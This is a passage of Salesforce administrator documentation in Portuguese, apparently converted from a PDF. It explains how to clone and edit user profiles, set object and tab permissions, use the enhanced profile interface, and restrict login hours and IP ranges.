- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Na página da lista Perfis, execute uma das seguintes etapas:
	- **•** Clique em **Novo perfil**, depois selecione um perfil existente que seja semelhante ao que você deseja criar.
	- **•** Se exibições de lista de perfil avançado estiverem ativadas, clique em **Clonar** ao lado de um perfil que seja semelhante ao que você deseja criar.
	- **•** Clique no nome de um perfil que seja semelhante ao que você deseja criar, depois, na página do perfil, clique em **Clonar**.

Um novo perfil usa a mesma [licença de usuário](#page-487-0) do perfil do qual ela foi clonada.

- **3.** Insira um nome de perfil.
- **4.** Clique em **Salvar**.

#### <span id="page-535-1"></span>CONSULTE TAMBÉM:

[Perfis](#page-528-0)

## Exibindo os usuários atribuídos de um perfil

Para exibir todos os usuários atribuídos a um perfil na página de visão geral do perfil, clique em **Usuários atribuídos** (na interface de usuário de perfil avançada) ou em **Exibir usuários** (na interface de usuário de perfil original). Na página de usuários atribuídos, você pode:

- **•** [Criar um ou vários usuários](#page-469-0)
- **•** [Redefinir senhas para usuários selecionados](#page-517-0)
- **•** [Editar um usuário](#page-470-0)
- **•** Exiba a página de detalhes de um usuário clicando no nome, no alias ou no nome de usuário
- **•** Exibir ou editar um perfil clicando no nome do perfil
- **•** Se o Google Apps™ estiver ativado na sua organização, exporte usuários para Google e crie contas do Google Apps clicando em **Exportar para Google Apps**

CONSULTE TAMBÉM:

[Perfis](#page-528-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Para criar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### Editar permissões de objeto em perfis

As permissões de objeto especificam o tipo de acesso que os usuários têm para os objetos.

- **1.** Em Configuração:
	- **•** Insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**, ou
	- **•** Insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Selecione um conjunto de permissões ou perfil.
- **3.** Dependendo de qual interface você esteja usando, execute um dos procedimentos a seguir:
	- **•** Interface de usuário avançada de conjunto de permissões ou perfil Na caixa **Localizar configurações...**, insira o nome do objeto e selecione-o na lista. Clique em **Editar**, depois role para a seção Permissões de objeto.
	- **•** Interface de usuário de perfil original Clique em **Editar** e depois role até a seção Permissões de objeto padrão, Permissões de objeto personalizado ou Permissões de objeto externo.
- **4.** Especifique as permissões do objeto.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Permissões do objeto](#page-578-0) [Perfis](#page-528-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

#### PERMISSÕES DO USUÁRIO

Para exibir permissões de objeto:

**•** "Exibir configuração"

Para editar permissões de objeto:

**•** "Gerenciar perfis e conjuntos de permissões"

E

## <span id="page-537-1"></span>Exibir e editar as configurações de guia em conjuntos de permissões e perfis

As configurações de guia especificam se uma guia aparece na página Todas as guias ou se está visível em conjunto de guias.

- **1.** Em Configuração:
	- **•** Insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**, ou
	- **•** Insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Selecione um conjunto de permissões ou perfil.
- **3.** Execute uma das seguintes opções:
	- **•** Conjuntos de permissão ou interface de usuário de perfil avançada Na caixa **Localizar configurações...**, insira o nome da guia que você deseja e selecione-o na lista, e clique em **Editar**.
	- **•** Interface de usuário de perfil original—Clique em **Editar**, depois role para a seção Configurações de guia.
- **4.** [Especifique as configurações de guia.](#page-537-0)
- **5.** (Apenas interface de usuário de perfil original) Para redefinir as personalizações de guia dos usuários para as configurações de visibilidade da guia que você especificar, selecione **Substituir as personalizações da guia pessoal dos usuários**.
- **6.** Clique em **Salvar**.
- Nota: Se o Salesforce CRM Content estiver habilitado para sua organização, mas a caixa de seleção **Usuário do Salesforce CRM Content** na página de detalhes do usuário não estiver marcada, o aplicativo Salesforce CRM Content não terá nenhuma guia.

#### <span id="page-537-0"></span>CONSULTE TAMBÉM:

[Perfis](#page-528-0)

#### Configuração de Guia

As configurações de guia especificam se uma guia aparece na página Todas as guias ou se está visível em seu aplicativo associado. Os rótulos de configuração de guia nos conjuntos de permissão são diferentes dos rótulos em perfis.



#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir configurações de guia:

**•** "Exibir configuração"

Para editar configurações de guia:

**•** "Gerenciar perfis e conjuntos de permissões"

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em todas as edições, exceto **Database.com**



Nota: Se um usuário tiver outro conjunto de permissões ou perfil com configurações ativadas para a mesma guia, a configuração mais permissiva será aplicada. Por exemplo, suponhamos que o conjunto de permissões A não tenha configurações ativadas para a quia Contas e o conjunto de permissões B ative a configuração Disponível para a quia Contas. Se os conjuntos de permissões A e B forem atribuídos a um usuário, o usuário verá a guia Contas na página Todas as guias.

#### <span id="page-538-0"></span>CONSULTE TAMBÉM:

[Exibir e editar as configurações de guia em conjuntos de permissões e perfis](#page-537-1)

### Visão geral da interface de usuário de perfil avançada

A interface de usuário de perfil avançada oferece uma experiência dinamizada para o gerenciamento de perfis. Com ela, você pode navegar, pesquisar e modificar facilmente configurações para um perfil.

Para ativar a interface de usuário de perfil avançada, em Configuração, insira *Interface do usuário* na caixa Busca rápida e selecione **Interface do usuário**, selecione **Ativar a interface de usuário de perfil avançado** e clique em **Salvar**. Sua organização só pode usar uma interface de usuário de perfil por vez.

Nota: Você não pode usar a interface de usuário de perfil avançada se:

- Você usar o Microsoft® Internet Explorer® 6 ou anterior para gerenciar seus perfis (a menos que você tenha instalado o plug-in do Google Chrome Frame™ para o Internet Explorer).
- **•** Sua organização usar grupos de categoria em perfis de convidado usados para sites.
- **•** Sua organização delegar a administração do portal do parceiro aos usuários do portal.

#### CONSULTE TAMBÉM:

[Trabalhar na página de visão geral da interface de usuário de perfil avançada](#page-539-0) [Perfis](#page-528-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para ativar a interface de usuário de perfil avançada:

#### <span id="page-539-0"></span>Trabalhar na página de visão geral da interface de usuário de perfil avançada

Na interface de usuário de perfil avançada, a página de visão geral do perfil oferece um ponto de entrada para todas as configurações e permissões para um perfil.

Para abrir a página de visão geral do perfil, em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique no perfil que deseja exibir.

Na página de visão geral do perfil, você pode:

- **•** [Procurar um objeto, permissão ou configuração](#page-540-0)
- **•** [Clonar o perfil](#page-535-0)
- **•** Se for um perfil personalizado, exclua-o clicando em **Excluir**

 $\blacksquare$ Nota: Não é possível excluir um perfil atribuído a um usuário, mesmo que o usuário esteja inativo.

- **•** Altere o nome ou a descrição do perfil clicando em **Editar propriedades**
- **•** [Exibir uma lista de usuários atribuídos ao perfil](#page-535-1)
- **•** Em Aplicativos e Sistema, clique em qualquer um dos links para exibir ou editar as permissões e configurações.

#### CONSULTE TAMBÉM:

[Visão geral da interface de usuário de perfil avançada](#page-538-0)

#### Configurações do aplicativo e do sistema na interface de usuário de perfil avançada

Na interface de usuário de perfil avançada, os administradores podem navegar, pesquisar e modificar facilmente configurações para um único perfil. As permissões e configurações são organizadas em páginas nas categorias do aplicativo e do sistema, o que reflete os direitos que os usuários precisam para administrar e usar recursos do aplicativo e do sistema.

#### Configurações do aplicativo

Aplicativos são conjuntos de guias que os usuários podem alterar selecionando o menu suspenso no cabeçalho. Todos os objetos, componentes, dados e configurações subjacentes permanecem iguais, independente do aplicativo selecionado. Ao selecionar um aplicativo, os usuários navegam em um conjunto de guias que os permite usar com eficiência a funcionalidade subjacente para tarefas específicas ao aplicativo. Por exemplo, digamos que você faça a maior parte de seu trabalho

no aplicativo de vendas, que inclui guias como Contas e Oportunidades. Para acompanhar uma nova campanha de marketing, em vez de adicionar a guia Campanhas ao aplicativo de vendas, você seleciona Marketing no drop-down do aplicativo para exibir suas campanhas e os membros das campanhas.

Na interface de usuário de perfil avançada, a seção Aplicativos da página de visão geral contém configurações que estão associadas diretamente aos processos de negócios habilitados pelos aplicativos. Por exemplo, os agentes de serviço ao cliente podem precisar gerenciar casos, portanto a permissão "Gerenciar casos" está na seção Call Center da página Permissões do aplicativo. Algumas configurações do aplicativo não estão relacionadas a permissões do aplicativo. Por exemplo, para ativar o aplicativo Time-Off Manager no AppExchange, os usuários precisam de acesso às classes do Apex e páginas do Visualforce apropriadas, e também das permissões de objeto e de campo que os permitem criar novas solicitações de folga.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir perfis:

**•** "Exibir configuração"

Para excluir perfis e editar propriedades do perfil:

**•** "Gerenciar perfis e conjuntos de permissões"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**
Nota: Independente do aplicativo selecionado no momento, todas as permissões de um usuário são respeitadas. Por exemplo, embora a permissão "Importar leads" esteja sob a categoria de Vendas, um usuário pode importar leads mesmo no aplicativo Call Center.

#### Configurações do sistema

Algumas funções do sistema aplicam-se a uma organização e não a um único aplicativo. Por exemplo, as horas de login e os intervalos de IP de login controlam a capacidade de um usuário efetuar login, independente de qual aplicativo o usuário acesse. Outras funções do sistema aplicam-se a todos os aplicativos. Por exemplo, as permissões "Executar relatórios" e "Gerenciar painéis" permitem que os gerentes criem e gerenciem relatórios em todos os aplicativos. Em alguns casos, como com "Modificar todos os dados", uma permissão aplica-se a todos os aplicativos, mas também inclui funções não do aplicativo, como a capacidade de fazer download do Data Loader.

#### CONSULTE TAMBÉM:

[Visão geral da interface de usuário de perfil avançada](#page-538-0)

### Pesquisar na interface de usuário de perfil avançada

Para localizar um nome de objeto, guia, permissão ou configuração em uma página de perfil, digite pelo menos três letras consecutivas na caixa **Localizar configurações**. À medida que você digita, sugestões para os resultados que correspondem aos seus termos de pesquisa aparecem em uma lista. Clique em um item na lista para ir para a página de configurações.

Os termos da pesquisa não diferenciam maiúsculas de minúsculas. Para algumas categorias, você pode pesquisar pela permissão ou pelo nome de configuração específico. Para outras categorias, pesquise pelo nome da categoria.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As permissões e configurações de perfil disponíveis variam de acordo com a Edição do Salesforce.

# PERMISSÕES DO USUÁRIO

Para localizar permissões e configurações em um perfil:

**<sup>•</sup>** "Exibir configuração"



Se a pesquisa não retornar resultados:

- **•** Verifique se a permissão, objeto, guia ou configuração que você procura está disponível na organização atual.
- **•** Verifique se o item que você procura está disponível para a licença de usuário associada ao perfil atual. Por exemplo, um perfil com a licença Portal de clientes de alto volume não inclui a permissão "Modificar todos os dados".
- **•** Garanta que os termos de sua pesquisa contenham ao menos três caracteres consecutivos correspondentes ao nome do item que você procura.
- **•** Certifique-se de que você digitou o termo da pesquisa corretamente.

#### <span id="page-541-0"></span>CONSULTE TAMBÉM:

[Visão geral da interface de usuário de perfil avançada](#page-538-0)

#### Atribuindo tipos de registro e layouts de página na interface de usuário de perfil avançada

Na interface de usuário de perfil avançada, as configurações de Tipos de registro e Atribuições de layout de página determinam os mapeamentos de tipo de registro e de atribuição de layout de página usados quando os usuários exibem registros. Eles também determinam quais tipos de registro estão disponíveis quando os usuários criam ou editam registros.

Para especificar tipos de registro e atribuições de layout de página:

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Na caixa **Localizar configurações...**, insira o nome do objeto que você deseja e selecione-o na lista.
- **4.** Clique em **Editar**.
- **5.** Na seção Tipos de registro e Atribuições de layout de página, faça alterações nas configurações conforme necessário.





Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para editar o tipo de registro e as configurações de acesso ao layout de página:



As configurações de Tipos de registro e Atribuições de layout de página possuem algumas variações para os objetos ou guias a seguir.



### **6.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Como é especificado o acesso ao tipo de registro?](#page-566-0) [Atribuindo tipos de registro personalizados em conjuntos de permissão](#page-566-1) [Trabalhar na página de visão geral da interface de usuário de perfil avançada](#page-539-0)

### Exibir e editar horas de login na interface de usuário de perfil avançada

Para cada perfil, você pode configurar as horas quando os usuários podem efetuar login.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil e clique no seu nome.
- **3.** Na página de visão geral do perfil, desça até Horas de login e clique em **Editar**.
- **4.** Defina os dias e as horas em que os usuários com esse perfil podem efetuar login na organização.

Para permitir que os usuários façam login a qualquer momento, clique em **Limpar todas as horas**. Para proibir os usuários de usarem o sistema em um dia específico, defina o mesmo valor para a hora de início e de término.

Se os usuários estiverem conectados quando suas horas de login terminarem, eles poderão continuar a visualizar a página atual, mas não poderão realizar nenhuma ação adicional.

Nota: Na primeira vez que as horas de login são definidas para um perfil, elas se baseiam no Fuso horário padrão da organização, conforme especificado na página Informações sobre a empresa em Configuração. Depois disso, qualquer alteração no Fuso horário padrão da organização não irá alterar o fuso horário das horas de login do perfil. O resultado é que as horas de login são sempre aplicadas nessas horas exatas, mesmo se um usuário estiver em um fuso horário diferente ou se o fuso horário padrão da organização for alterado.

Dependendo de você estar exibindo ou editando horas de login, as horas podem ser exibidas de modo diferente. Na página de edição de Horas de login, as horas são mostradas no fuso horário que você especificou. Na página de visão geral do perfil, elas são exibidas no fuso horário original da organização.

### CONSULTE TAMBÉM:

[Visão geral da interface de usuário de perfil avançada](#page-538-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações de hora de login:

**•** "Exibir configuração"

Para editar as configurações de hora de login:

### Restringir intervalos de IP para login na interface de usuário de perfil avançada

Controle o acesso de login no nível de usuário especificando um intervalo de endereços IP permitidos no perfil de um usuário. Quando você define restrições de endereço IP para um perfil, um login de qualquer outro endereço IP é negado.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil e clique no seu nome.
- **3.** Na página de visão geral do perfil, clique em **Intervalos de IP para login**.
- **4.** Especifique os endereços IP permitidos para o perfil.
	- **•** Para adicionar um intervalo de endereços IP dos quais os usuários podem efetuar login, clique em **Adicionar intervalos de IP**. Insira um endereço IP válido em Endereço IP de início e um endereço IP de número maior no campo Endereço IP de término. Para permitir logins apenas de um único endereço IP, insira o mesmo endereço nos dois campos.
	- **•** Para editar ou remover intervalos, clique em **Editar** ou **Excluir** nesse intervalo.

### Importante:

- **•** Os endereços IP em um intervalo devem ser IPv4 ou IPv6. Em intervalos, os endereços IPv4 existem no espaço de endereços IPv6 mapeado para IPv4 :: ffff:0:0 até ::ffff:ffff:ffff, onde ::ffff:0:0 é 0.0.0.0 e ::ffff:ffff:ffff é 255.255.255.255. Um intervalo não pode incluir endereços IP tanto dentro como fora do espaço de endereços IPv6 mapeados para IPv4. Intervalos como 255.255.255.255 a ::1:0:0:0 ou :: a ::1:0:0:0 não são permitidos.
- **•** Os perfis de usuário parceiro são limitados a cinco endereços IP. Para aumentar esse limite, entre em contato com a Salesforce.
- **•** O aplicativo Salesforce Classic Mobile pode ignorar os intervalos de IP definidos para perfis. O Salesforce Classic Mobile inicia uma conexão segura com o Salesforce por meio da rede da operadora de telefonia celular. Porém, os endereços de IP da operadora de telefonia celular podem estar fora dos intervalos de IP permitidos para o perfil do usuário. Para evitar que as definições de IP em um perfil sejam ignoradas, [desative o Salesforce Classic Mobile](#page-1066-0) na página 1061 para esse usuário.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir intervalos de IP para login:

**•** "Exibir configuração"

Para editar e excluir intervalos de IP de login:

- **5.** Opcionalmente, insira uma descrição para o intervalo. Se você mantiver diversos intervalos, use o campo Descrição para fornecer detalhes como, por exemplo, qual parte da sua rede corresponde a esse intervalo.
- Nota: Você pode restringir ainda mais o acesso ao Salesforce, permitindo apenas os IPs incluídos em Intervalos de IP para login. Para ativar essa opção, em Configuração, insira *Configurações de sessão* na caixa Busca rápida, selecione **Configurações de sessão** e **Impor intervalos IP para fazer login em toda solicitação**. Essa opção afeta todos os perfis de usuário que têm restrições de IP de login.

# <span id="page-545-1"></span>Trabalhando com perfis na interface de perfil original

Para exibir um perfil, em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e selecione o perfil que deseja.

Na página de detalhes do perfil, você pode:

- **•** [Editar o perfil](#page-545-0)
- **•** [Criar um perfil com base nesse perfil](#page-535-0)
- **•** Somente para perfis personalizados, clique em **Excluir** para excluir o perfil

Nota: Não é possível excluir um perfil atribuído a um usuário, mesmo que o usuário esteja inativo.

<span id="page-545-0"></span>**•** [Exibir os usuários atribuídos a este perfil](#page-535-1)

### Editar perfis na interface de perfil original

Os perfis definem como os usuários acessam os objetos e dados e o que eles podem fazer no aplicativo. Em perfis padrão, você pode editar um número limitado de configurações. Em perfis personalizados, todas as permissões e configurações disponíveis podem ser editadas, exceto a licença de usuário.

- Nota: Editar algumas permissões pode resultar em ativar ou desativar outras. Por exemplo, ativar "Exibir todos os dados" ativa "Ler" para todos os objetos. Da mesma forma, ativar "Transferir leads" ativa "Ler" ou "Criar" em leads.
- Dica: Se os modos de exibição da lista de perfis estiverem ativados para sua organização, você poderá alterar permissões de vários perfis com base no modo de exibição da lista.
- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione o perfil que você deseja alterar.
- **3.** Na página de detalhes do perfil, clique em **Editar**.

#### CONSULTE TAMBÉM:

[Atribuir layouts de página na interface de usuário de perfil original](#page-547-0)

[Configurações de perfil na interface de perfil original](#page-546-0)

[Exibindo e editando o acesso do cliente de desktop na interface de usuário de perfil original](#page-548-0)

- [Atribuir tipos de registro a perfis na interface de usuário de perfil original](#page-548-1)
- [Exibir e editar horas de login na interface de usuário de perfil original](#page-549-0)

[Restringir endereços IP de login na interface de usuário original do perfil](#page-550-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

# <span id="page-546-0"></span>Configurações de perfil na interface de perfil original

Os perfis definem como os usuários acessam os objetos e dados e o que eles podem fazer no aplicativo. Exiba ou edite estas configurações na página de detalhes do perfil original.

